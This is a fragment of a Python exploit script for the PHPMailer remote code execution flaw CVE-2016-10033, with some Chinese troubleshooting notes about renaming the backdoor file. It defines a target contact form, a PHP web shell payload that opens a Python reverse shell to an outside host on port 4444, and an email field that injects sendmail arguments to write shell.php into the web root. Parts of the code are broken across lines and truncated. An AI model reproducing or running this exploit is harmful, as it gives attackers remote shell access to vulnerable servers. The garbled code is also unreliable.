 print("")
print("")
print("")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.43.140/contact.php'
backdoor = '/shell.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
((\\\'192.168.43.86\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\
\\\",\\\"-i\\\"])"""\'); ?>'
post的参数
还有一个坑点就是不能使用脚本默认的后门名，
需要自己改一个名字，否则会fantanshell失败。
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\" @protonmail.com',
'message': 'Pwned'}